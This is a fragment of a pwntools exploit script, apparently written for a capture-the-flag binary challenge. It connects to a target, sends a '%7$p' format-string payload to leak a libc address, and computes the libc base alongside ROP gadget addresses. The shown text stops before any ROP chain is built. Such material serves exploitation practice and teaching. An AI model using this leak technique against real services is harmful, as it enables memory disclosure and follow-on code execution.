 def remote(argv = [], *a, **kw):
    '''Connect to the process on the remote host'''
    io = connect(host, port)
    if args.GDB:
        gdb.attach(io, gdbscript = gdbscript)
    return io

def start(argv = [], *a, **kw):
    '''Start the exploit against the target'''
    if args.LOCAL:
        return local(argv, *a, **kw)
    else:
        return remote(argv, *a, **kw)

# Specify your GDB script here for debugging
# GDB will be launched if the exploit is run via e.g.
# ./exploit.py GDB
gdbscript = '''
continue
'''.format(**locals())

#===========================================================
#                    EXPLOIT GOES HERE
#===========================================================

g_pop_rdi = 0x0000004011c0
offset = 0x000000087f65
ret = 0x000000401016

io = start()

io.recvuntil(b'Use printf power to find some libc function on stack: ')
io.sendline(b'%7$p')

leak = int(io.recvline(), 16)
libc_base = leak - offset
log.success('libc base: {}'.format(hex(libc_base)))